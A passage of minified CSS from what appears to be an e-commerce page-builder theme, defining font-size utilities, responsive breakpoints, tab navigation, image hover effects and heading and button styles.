.elementor__headline{font-size:4.2rem}.fs_42 h2,.fs_42 h3,.fs_42 h4,.fs_42 h5,.fs_42 p,div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com h2,div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com h3,div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com h4,div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com h5,div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com p,.heading_primary .elementor__header .elementor__headline h2,.heading_primary .elementor__header .elementor__headline h3,.heading_primary .elementor__header .elementor__headline h4,.heading_primary .elementor__header .elementor__headline h5,.heading_primary .elementor__header .elementor__headline p{font-size:inherit}@media only screen and (max-width:1199px){.fs_42,div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com,.heading_primary .elementor__header .elementor__headline{font-size:3.6rem}}@media only screen and (max-width:767px){.fs_42,div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com,.heading_primary .elementor__header .elementor__headline{font-size:2.8rem}}.fs_45{font-size:45px}.fs_45 h3 span,.fs_45 h3 strong{font-size:45px}@media only screen and (max-width:1199px){.fs_45{font-size:3.8rem}.fs_45 h3 span,.fs_45 h3 strong{font-size:38px}}@media only screen and (max-width:767px){.fs_45{font-size:3rem}.fs_45 h3 span,.fs_45 h3 strong{font-size:30px}}.fs_48{font-size:4.8rem}.fs_48 h2,.fs_48 h3,.fs_48 h4,.fs_48 h5,.fs_48 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_48{font-size:3.8rem}}@media only screen and (max-width:767px){.fs_48{font-size:3rem}}.fs_50{font-size:5rem}.fs_50 h2,.fs_50 h3,.fs_50 h4,.fs_50 h5,.fs_50 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_50{font-size:4rem}}@media only screen and (max-width:767px){.fs_50{font-size:3.1rem}}.fs_52{font-size:5.2rem}.fs_52 h2,.fs_52 h3,.fs_52 h4,.fs_52 h5,.fs_52 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_52{font-size:4.2rem}}@media only screen and (max-width:767px){.fs_52{font-size:3.2rem}}.fs_56{font-size:5.6rem}.fs_56 h2,.fs_56 h3,.fs_56 h4,.fs_56 h5,.fs_56 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_56{font-size:4.5rem}}@media only screen and (max-width:767px){.fs_56{font-size:3.6rem}}.fs_60{font-size:6rem}.fs_60 h2,.fs_60 h3,.fs_60 h4,.fs_60 h5,.fs_60 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_60{font-size:4.5rem}}@media only screen and (max-width:767px){.fs_60{font-size:3.6rem}}.fs_70{font-size:7rem}.fs_70 h2,.fs_70 h3,.fs_70 h4,.fs_70 h5,.fs_70 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_70{font-size:4.8rem}}@media only screen and (max-width:767px){.fs_70{font-size:3.6rem}}.fs_80{font-size:8rem}.fs_80 h2,.fs_80 h3,.fs_80 h4,.fs_80 h5,.fs_80 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_80{font-size:6rem}}@media only screen and (max-width:767px){.fs_80{font-size:4.6rem}}.fs_90{font-size:9rem}.fs_90 h2,.fs_90 h3,.fs_90 h4,.fs_90 h5,.fs_90 p{font-size:inherit}@media only screen and (max-width:1199px){.fs_90{font-size:7.2rem}}@media only screen and (max-width:767px){.fs_90{font-size:4.6rem}}.fs_100{font-size:100px}.fs_100 h1,.fs_100 h2,.fs_100 h3,.fs_100 h4{font-size:inherit;line-height:1.1}@media only screen and (max-width:1199px){.fs_100{font-size:7.2rem}}@media only screen and (max-width:991px){.fs_100{font-size:5.6rem}}@media only screen and (max-width:575px){.fs_100{font-size:3.6rem}}.fs_120{font-size:120px}.fs_120 h1,.fs_120 h2,.fs_120 h3,.fs_120 h4{font-size:inherit;line-height:1.1}@media only screen and (max-width:1199px){.fs_120{font-size:6.4rem}}@media only screen and (max-width:991px){.fs_120{font-size:4.8rem}}@media only screen and (max-width:575px){.fs_120{font-size:3.6rem}}.fs_140{font-size:140px}.fs_140 h1,.fs_140 h2,.fs_140 h3,.fs_140 h4{font-size:inherit;line-height:1.2}@media only screen and (max-width:1439px){.fs_140{font-size:10rem}}@media only screen and (max-width:1199px){.fs_140{font-size:7.2rem}}@media only screen and (max-width:991px){.fs_140{font-size:5.6rem}}@media only screen and (max-width:575px){.fs_140{font-size:3.6rem}}@media only screen and (min-width:1200px){.offset-xl-25{margin-left:calc(25% - 30px)}}@media only screen and (min-width:576px){.flex-basic-xs-unset .pagebuilder-column{flex-basis:unset}}@media only screen and (max-width:991px){.flex-mb-unset{flex:unset !important}.col-sm-50{width:50% !important}}@media only screen and (max-width:1199px){header .flex-mb-unset{flex:unset !important}}.w-auto{width:auto !important}.w-100{width:100%}.w-100 .pagebuilder-button-primary{width:100%}.uppercase{text-transform:uppercase}.heading_font_body{font-family:var(--font-family-name__base) !important}.high-light{color:#ec0101}.h-80{min-height:80px}.heading_color{color:var(--heading__color__base, #000)}.max-width-450{max-width:450px}.max-width-500{max-width:500px}.max-width-530{max-width:530px}.max-width-640{max-width:640px}.z-index--2{position:relative;z-index:2}.overflow-hidden{overflow:hidden}.radius-50{border-radius:50%}.radius_as_form{border-radius:5px}.list-none{list-style:none}.bg-white{background-color:#fff;--button__hover__background:#fff;--button__hover__color:#000;--button__shadow:0 0 0 .2rem #fff;border-color:var(--button__hover__background)}.color-white{color:#fff}.color-white .pagebuilder-button-secondary,.color-white .pagebuilder-button-link{color:#fff}.color-white .pagebuilder-button-link{--bls_border-color:#fff}.pointer{cursor:pointer}.aspect-ratio--1{--aspect-ratio:1}.aspect-ratio--1 *{--aspect-ratio:inherit !important}.absolute{position:absolute}.absolute.center-bottom{left:0;right:0;bottom:0}figure.full-width img{width:100%}.full-width *{width:100%}@media only screen and (max-width:993px){.pagebuilder-mobile-hidden{display:none !important}}[data-element="heading_text_editer"]>h2:not(:last-of-type),[data-element="heading_text_editer"]>h3:not(:last-of-type),[data-element="heading_text_editer"]>h4:not(:last-of-type),[data-element="heading_text_editer"]>h5:not(:last-of-type),[data-element="heading_text_editer"]>h6:not(:last-of-type),[data-element="heading_text_editer"]>p:not(:last-of-type){margin-bottom:0}.inline-block{display:inline-block}div[data-content-type="tabs"],.pagebuilder-content-type.pagebuilder-tabs{--tab_font-size:1.8rem;--tab-color:#b3b3b3;--tab_font-weight:var(--headings__font-weight-secondary);--tab_active_background-color:#fff;--tab_active-color:var(--heading__color__base, #000);--tab-title-spacing:55px;--tab_item-padding:3px 0;--tab-text-tranform:capitalize}@media only screen and (max-width:767px){div[data-content-type="tabs"],.pagebuilder-content-type.pagebuilder-tabs{--tab-title-spacing:40px !important}}div[data-content-type="tabs"].fs_36,.pagebuilder-content-type.pagebuilder-tabs.fs_36{--tab_font-size:3.6rem;--tab_font-weight:400}@media only screen and (max-width:1199px){div[data-content-type="tabs"].fs_36,.pagebuilder-content-type.pagebuilder-tabs.fs_36{--tab_font-size:3.2rem}}@media only screen and (max-width:767px){div[data-content-type="tabs"].fs_36,.pagebuilder-content-type.pagebuilder-tabs.fs_36{--tab_font-size:2.4rem}}div[data-content-type="tabs"] .tabs-navigation,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation{border:0}div[data-content-type="tabs"] .tabs-navigation li.tab-header+li.tab-header a,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header+li.tab-header a{margin-left:var(--tab-title-spacing)}div[data-content-type="tabs"] .tabs-navigation li.tab-header,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header{background:#fff;border:0 !important}div[data-content-type="tabs"] .tabs-navigation li.tab-header a.tab-title,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header a.tab-title{color:var(--tab-color);font-size:var(--tab_font-size);font-weight:var(--tab_font-weight);padding:var(--tab_item-padding);text-transform:var(--tab-text-tranform);line-height:1.32;white-space:nowrap}div[data-content-type="tabs"] .tabs-navigation li.tab-header a.tab-title::after,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header a.tab-title::after{-webkit-transition:width .25s ease-in-out;transition:width .25s ease-in-out;content:"";position:absolute;bottom:-2px;left:0;width:0;height:2px;background:currentColor;z-index:1}div[data-content-type="tabs"] .tabs-navigation li.tab-header.ui-state-active,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header.ui-state-active{background:var(--tab_active_background-color);z-index:3}div[data-content-type="tabs"] .tabs-navigation li.tab-header.ui-state-active:after,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header.ui-state-active:after{display:none}div[data-content-type="tabs"] .tabs-navigation li.tab-header.ui-state-active a.tab-title,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title{color:var(--tab_active-color)}div[data-content-type="tabs"] .tabs-navigation li.tab-header.ui-state-active a.tab-title::after,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title::after{width:100%}div[data-content-type="tabs"] .tabs-navigation li.tab-header:hover a.tab-title,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header:hover a.tab-title{color:var(--tab_active-color)}div[data-content-type="tabs"] .tabs-navigation li.tab-header:hover a.tab-title::after,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header:hover a.tab-title::after{width:100%}div[data-content-type="tabs"] .tabs-content,.pagebuilder-content-type.pagebuilder-tabs .tabs-content{border:0;margin:0;z-index:3}div[data-content-type='tabs'] .label-tab__dropdown{display:none}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{-webkit-animation:fadeIn 1s ease;-moz-animation:fadeIn 1s ease;-ms-animation:fadeIn 1s ease;animation:fadeIn 1s ease}div[data-content-type='tabs'][data-show-dropdown="true"]{--tab_font-size:16px;--tab-color:var(--heading__color__base, #000);--tab_active_background-color:var(--heading__color__base, #000);--tab_active-color:#fff;--tab-title-spacing:0;--tab_item-padding:8px 15px;--tab-text-tranform:unset}div[data-content-type='tabs'][data-show-dropdown="true"] .label-tab__dropdown{display:block}div[data-content-type='tabs'][data-show-dropdown="true"].tab-align{position:relative}div[data-content-type='tabs'][data-show-dropdown="true"].tab-align-center .tabs-container-title__com{justify-content:center}div[data-content-type='tabs'][data-show-dropdown="true"].tab-align-right .tabs-container-title__com{justify-content:flex-end}div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-container-title__com [data-element="title_dropdown"]{color:#959595}div[data-content-type='tabs'][data-show-dropdown="true"] .title-tabs__navigation{position:relative;margin-left:2rem;overflow:unset}div[data-content-type='tabs'][data-show-dropdown="true"] .container-select-tab__dropdown{border-bottom:2px solid var(--link__color);min-width:150px;display:inline-flex;align-items:center;justify-content:space-between;line-height:1.46}@media only screen and (min-width:768px){div[data-content-type='tabs'][data-show-dropdown="true"] .container-select-tab__dropdown{min-width:180px}}@media only screen and (min-width:1200px){div[data-content-type='tabs'][data-show-dropdown="true"] .container-select-tab__dropdown{min-width:239px}}div[data-content-type='tabs'][data-show-dropdown="true"] .label-tab__dropdown{padding-right:1.2rem}div[data-content-type='tabs'][data-show-dropdown="true"] .arrow-tab__dropdown{background-image:url(../images/select-arrow.svg);background-position-x:98%;background-position-y:center;background-repeat:no-repeat;background-size:auto 22px;display:inline-block;width:3rem;height:3rem}div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-navigation{--button__border-radius:0;display:block !important;opacity:0;visibility:hidden;box-shadow:0 10px 30px rgba(0,0,0,0.2);-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);position:absolute;top:calc(100% + 10px);left:0;right:0;z-index:4;padding:15px 0;background:#fff}div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-navigation li{display:block;border:0;text-align:left}div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-navigation li>a{margin-left:0 !important}div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-navigation li:hover{background-color:var(--tab_active_background-color)}div[data-content-type='tabs'][data-show-dropdown="true"] .tabs-navigation li:hover a{color:var(--tab_active-color)}div[data-content-type='tabs'][data-show-dropdown="true"] .select-arrow__active+.tabs-navigation{opacity:1;visibility:visible;top:calc(100% - 6px)}div[data-content-type='tabs'].tabs--horizontal{--tab-color:var(--text__color, #666);--tab_font-size:16px;--tab_font-weight:500;--tab_item-padding:13px 0;--tab-title-spacing:40px}div[data-content-type='tabs'].tabs--horizontal .tabs-content{overflow:visible}div[data-content-type='tabs'].tabs--horizontal .tabs-container-title__com{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;border-bottom:1px solid var(--border-color__base, #eee)}div[data-content-type='tabs'].tabs--horizontal .tabs-container-title__com.center{align-items:center;justify-content:center}div[data-content-type='tabs'].tabs--horizontal .tabs-container-title__com.column{flex-direction:column}div[data-content-type='tabs'].tabs--horizontal .tabs-container-title__com.no-wrap{flex-wrap:nowrap}div[data-content-type='tabs'].tabs--horizontal .tabs-container-title__com.flex-end{justify-content:flex-end}div[data-content-type='tabs'].tabs--horizontal [data-element="title_dropdown"]{font-family:var(--heading__font-family__base, false);color:var(--heading__color__base, #000);margin-bottom:6px}div[data-content-type='tabs'].tabs--horizontal .tab-header{padding-bottom:1px}div[data-content-type='tabs'].tabs--horizontal .tab-header a{position:relative}div[data-content-type='tabs'].tabs--horizontal .tab-header.ui-state-active a:after{width:100%}div[data-content-type='tabs'].vertical-tab,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container{border:1px solid var(--border-color__base, #eee)}div[data-content-type='tabs'].vertical-tab .tabs-navigation,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation{padding:20px 0}div[data-content-type='tabs'].vertical-tab .tabs-navigation li.tab-header,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header{border:0 !important}div[data-content-type='tabs'].vertical-tab .tabs-navigation li.tab-header.ui-state-active a.tab-title,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header.ui-state-active a.tab-title{color:var(--theme__color__primary, #56cfe1)}html body #maincontent div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}[data-content-type="image"]{line-height:0}.elementor__item--hover,[data-content-type="image"]{position:relative;overflow:hidden}.image_hover_effects--zoom .elementor__item--hover .data-bgset-image-wrapper,.image_hover_effects--zoom .elementor__item--hover .post-image-effect img,.image_hover_effects--zoom .elementor__item--hover[data-content-type="image"] img,.image_hover_effects--zoom .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:after{transition:var(--item_hover-zoom-transition, .75s cubic-bezier(0, 0, .2, 1))}.image_hover_effects--zoom .elementor__item--hover:hover .data-bgset-image-wrapper,.image_hover_effects--zoom .elementor__item--hover:hover .post-image-effect img,.image_hover_effects--zoom .elementor__item--hover:hover[data-content-type="image"] img,.image_hover_effects--zoom .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{-webkit-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-moz-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-ms-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1))}.default_image_hover_effects--zoom{overflow:hidden}.default_image_hover_effects--zoom .data-bgset-image-wrapper,.default_image_hover_effects--zoom .post-image-effect img,.default_image_hover_effects--zoom[data-content-type="image"] img,.default_image_hover_effects--zoom div[class*="pagebuilder-banner-wrapper background-image"]:after{transition:var(--item_hover-zoom-transition, .75s cubic-bezier(0, 0, .2, 1))}.default_image_hover_effects--zoom:hover .data-bgset-image-wrapper,.default_image_hover_effects--zoom:hover .post-image-effect img,.default_image_hover_effects--zoom:hover[data-content-type="image"] img,.default_image_hover_effects--zoom:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{-webkit-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-moz-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-ms-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1))}[data-image-hover-effects="zoom"] .data-bgset-image-wrapper,[data-image-hover-effects="zoom"] .post-image-effect img,[data-image-hover-effects="zoom"][data-content-type="image"] img,[data-image-hover-effects="zoom"] div[class*="pagebuilder-banner-wrapper background-image"]:after{transition:var(--item_hover-zoom-transition, .75s cubic-bezier(0, 0, .2, 1))}[data-image-hover-effects="zoom"]:hover .data-bgset-image-wrapper,[data-image-hover-effects="zoom"]:hover .post-image-effect img,[data-image-hover-effects="zoom"]:hover[data-content-type="image"] img,[data-image-hover-effects="zoom"]:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{-webkit-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-moz-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-ms-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1))}.image_hover_effects--overlay .elementor__item--hover{transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}.image_hover_effects--overlay .elementor__item--hover .data-bgset-image-wrapper::before,.image_hover_effects--overlay .elementor__item--hover .post-image-effect::before,.image_hover_effects--overlay .elementor__item--hover [data-content-type="image"]::before,.image_hover_effects--overlay .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]::before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background-color:transparent;transition:all .5s linear;border-radius:inherit;z-index:1}.image_hover_effects--overlay .elementor__item--hover:hover .data-bgset-image-wrapper::before,.image_hover_effects--overlay .elementor__item--hover:hover .post-image-effect::before,.image_hover_effects--overlay .elementor__item--hover:hover [data-content-type="image"]::before,.image_hover_effects--overlay .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]::before{background-color:rgba(0,0,0,0.2)}[data-image-hover-effects="overlay"]{transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}[data-image-hover-effects="overlay"] .data-bgset-image-wrapper::before,[data-image-hover-effects="overlay"] .post-image-effect::before,[data-image-hover-effects="overlay"] [data-content-type="image"]::before,[data-image-hover-effects="overlay"] div[class*="pagebuilder-banner-wrapper background-image"]::before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background-color:transparent;transition:all .5s linear;border-radius:inherit;z-index:1}[data-image-hover-effects="overlay"]:hover .data-bgset-image-wrapper::before,[data-image-hover-effects="overlay"]:hover .post-image-effect::before,[data-image-hover-effects="overlay"]:hover [data-content-type="image"]::before,[data-image-hover-effects="overlay"]:hover div[class*="pagebuilder-banner-wrapper background-image"]::before{background-color:rgba(0,0,0,0.2)}.image_hover_effects--zoom-overlay .elementor__item--hover .data-bgset-image-wrapper::before,.image_hover_effects--zoom-overlay .elementor__item--hover .post-image-effect::before,.image_hover_effects--zoom-overlay .elementor__item--hover [data-content-type="image"]::before,.image_hover_effects--zoom-overlay .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]::before{position:absolute;border-radius:50%;width:0;height:0;top:50%;left:50%;background-color:rgba(255,255,255,0.3);content:"";z-index:2}.image_hover_effects--zoom-overlay .elementor__item--hover .data-bgset-image-wrapper,.image_hover_effects--zoom-overlay .elementor__item--hover .post-image-effect img,.image_hover_effects--zoom-overlay .elementor__item--hover [data-content-type="image"] img,.image_hover_effects--zoom-overlay .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:after{transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}.image_hover_effects--zoom-overlay .elementor__item--hover:hover .data-bgset-image-wrapper::before,.image_hover_effects--zoom-overlay .elementor__item--hover:hover .post-image-effect::before,.image_hover_effects--zoom-overlay .elementor__item--hover:hover [data-content-type="image"]::before,.image_hover_effects--zoom-overlay .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]::before{top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;transition:.6s}.image_hover_effects--zoom-overlay .elementor__item--hover:hover .data-bgset-image-wrapper,.image_hover_effects--zoom-overlay .elementor__item--hover:hover .post-image-effect img,.image_hover_effects--zoom-overlay .elementor__item--hover:hover [data-content-type="image"] img,.image_hover_effects--zoom-overlay .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{-webkit-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-moz-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-ms-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1))}[data-image-hover-effects="zoom-overlay"] .data-bgset-image-wrapper::before,[data-image-hover-effects="zoom-overlay"] .post-image-effect::before,[data-image-hover-effects="zoom-overlay"] [data-content-type="image"]::before,[data-image-hover-effects="zoom-overlay"] div[class*="pagebuilder-banner-wrapper background-image"]::before{position:absolute;border-radius:50%;width:0;height:0;top:50%;left:50%;background-color:rgba(255,255,255,0.3);content:"";z-index:2}[data-image-hover-effects="zoom-overlay"] .data-bgset-image-wrapper,[data-image-hover-effects="zoom-overlay"] .post-image-effect img,[data-image-hover-effects="zoom-overlay"] [data-content-type="image"] img,[data-image-hover-effects="zoom-overlay"] div[class*="pagebuilder-banner-wrapper background-image"]:after{transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}[data-image-hover-effects="zoom-overlay"]:hover .data-bgset-image-wrapper::before,[data-image-hover-effects="zoom-overlay"]:hover .post-image-effect::before,[data-image-hover-effects="zoom-overlay"]:hover [data-content-type="image"]::before,[data-image-hover-effects="zoom-overlay"]:hover div[class*="pagebuilder-banner-wrapper background-image"]::before{top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;transition:.6s}[data-image-hover-effects="zoom-overlay"]:hover .data-bgset-image-wrapper,[data-image-hover-effects="zoom-overlay"]:hover .post-image-effect img,[data-image-hover-effects="zoom-overlay"]:hover [data-content-type="image"] img,[data-image-hover-effects="zoom-overlay"]:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{-webkit-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-moz-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-ms-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1))}.image_hover_effects--box-effect .elementor__item--hover .data-bgset-image-wrapper:before,.image_hover_effects--box-effect .elementor__item--hover .post-image-effect:before,.image_hover_effects--box-effect .elementor__item--hover [data-content-type="image"]:before,.image_hover_effects--box-effect .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:before,.image_hover_effects--box-effect .elementor__item--hover .data-bgset-image-wrapper:after,.image_hover_effects--box-effect .elementor__item--hover .post-image-effect:after,.image_hover_effects--box-effect .elementor__item--hover [data-content-type="image"]:after,.image_hover_effects--box-effect .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:after{content:"";position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;width:100%;height:100%;z-index:2;transition:all .5s linear}.image_hover_effects--box-effect .elementor__item--hover:hover .data-bgset-image-wrapper:before,.image_hover_effects--box-effect .elementor__item--hover:hover .post-image-effect:before,.image_hover_effects--box-effect .elementor__item--hover:hover [data-content-type="image"]:before,.image_hover_effects--box-effect .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]:before{width:0}.image_hover_effects--box-effect .elementor__item--hover:hover .data-bgset-image-wrapper:after,.image_hover_effects--box-effect .elementor__item--hover:hover .post-image-effect:after,.image_hover_effects--box-effect .elementor__item--hover:hover [data-content-type="image"]:after,.image_hover_effects--box-effect .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{height:0}.image_hover_effects--box-effect .elementor__item--hover:hover .data-bgset-image-wrapper:before,.image_hover_effects--box-effect .elementor__item--hover:hover .post-image-effect:before,.image_hover_effects--box-effect .elementor__item--hover:hover [data-content-type="image"]:before,.image_hover_effects--box-effect .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]:before,.image_hover_effects--box-effect .elementor__item--hover:hover .data-bgset-image-wrapper:after,.image_hover_effects--box-effect .elementor__item--hover:hover .post-image-effect:after,.image_hover_effects--box-effect .elementor__item--hover:hover [data-content-type="image"]:after,.image_hover_effects--box-effect .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{background-color:rgba(255,255,255,0.15)}[data-image-hover-effects="box-effect"] .data-bgset-image-wrapper:before,[data-image-hover-effects="box-effect"] .post-image-effect:before,[data-image-hover-effects="box-effect"] [data-content-type="image"]:before,[data-image-hover-effects="box-effect"] div[class*="pagebuilder-banner-wrapper background-image"]:before,[data-image-hover-effects="box-effect"] .data-bgset-image-wrapper:after,[data-image-hover-effects="box-effect"] .post-image-effect:after,[data-image-hover-effects="box-effect"] [data-content-type="image"]:after,[data-image-hover-effects="box-effect"] div[class*="pagebuilder-banner-wrapper background-image"]:after{content:"";position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;width:100%;height:100%;z-index:2;transition:all .5s linear}[data-image-hover-effects="box-effect"]:hover .data-bgset-image-wrapper:before,[data-image-hover-effects="box-effect"]:hover .post-image-effect:before,[data-image-hover-effects="box-effect"]:hover [data-content-type="image"]:before,[data-image-hover-effects="box-effect"]:hover div[class*="pagebuilder-banner-wrapper background-image"]:before{width:0}[data-image-hover-effects="box-effect"]:hover .data-bgset-image-wrapper:after,[data-image-hover-effects="box-effect"]:hover .post-image-effect:after,[data-image-hover-effects="box-effect"]:hover [data-content-type="image"]:after,[data-image-hover-effects="box-effect"]:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{height:0}[data-image-hover-effects="box-effect"]:hover .data-bgset-image-wrapper:before,[data-image-hover-effects="box-effect"]:hover .post-image-effect:before,[data-image-hover-effects="box-effect"]:hover [data-content-type="image"]:before,[data-image-hover-effects="box-effect"]:hover div[class*="pagebuilder-banner-wrapper background-image"]:before,[data-image-hover-effects="box-effect"]:hover .data-bgset-image-wrapper:after,[data-image-hover-effects="box-effect"]:hover .post-image-effect:after,[data-image-hover-effects="box-effect"]:hover [data-content-type="image"]:after,[data-image-hover-effects="box-effect"]:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{background-color:rgba(255,255,255,0.15)}.dark_button{background-image:none;background:#000;border:1px solid var(--button__hover__background);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle}.dark_button:focus,.dark_button:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button.disabled,.dark_button[disabled],fieldset[disabled] .dark_button{opacity:.5;cursor:default;pointer-events:none}.heading_primary{--module_title_text-align:left;--module_margin_bottom:4rem}@media only screen and (max-width:1199px){.heading_primary{--module_margin_bottom:3rem}}@media only screen and (max-width:767px){.heading_primary{--module_margin_bottom:3rem}}.heading_primary .widget-category-thumbnail-image{--module_margin_bottom:4rem}@media only screen and (max-width:1199px){.heading_primary .widget-category-thumbnail-image{--module_margin_bottom:2rem}}@media only screen and (max-width:767px){.heading_primary .widget-category-thumbnail-image{--module_margin_bottom:1rem}}.rokan-title,.elementor__header,.block .title.rokan-title{margin-bottom:var(--module_margin_bottom);text-align:var(--module_title_text-align)}.rokan-title .elementor__headline,.elementor__header .elementor__headline,.block .title.rokan-title .elementor__headline,.rokan-title h3 strong,.elementor__header h3 strong,.block .title.rokan-title h3 strong,.rokan-title h3,.elementor__header h3,.block .title.rokan-title h3{font-size:var(--module_title-size);font-weight:var(--module_title-font-weight, 400);margin-bottom:0}.rokan-title h3 strong,.elementor__header h3 strong,.block .title.rokan-title h3 strong{margin-top:0}.rokan-title .elementor__description,.elementor__header .elementor__description,.block .title.rokan-title .elementor__description{color:var(--short_des_padding, 1.5rem 0 1rem);margin-bottom:0}.rokan-title .elementor__description .action.select,.elementor__header .elementor__description .action.select,.block .title.rokan-title .elementor__description .action.select{padding-left:5px;margin:0;text-transform:capitalize}.rokan-title.has-see-all,.elementor__header.has-see-all,.block .title.rokan-title.has-see-all{position:relative}.rokan-title.has-see-all .module-title,.elementor__header.has-see-all .module-title,.block .title.rokan-title.has-see-all .module-title{padding-right:10%;position:relative}.rokan-title.has-see-all .see-all,.elementor__header.has-see-all .see-all,.block .title.rokan-title.has-see-all .see-all{position:absolute;right:-1rem;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:1.4rem;display:inline-block;text-decoration:none}.rokan-title.has-see-all .see-all:not(:hover),.elementor__header.has-see-all .see-all:not(:hover),.block .title.rokan-title.has-see-all 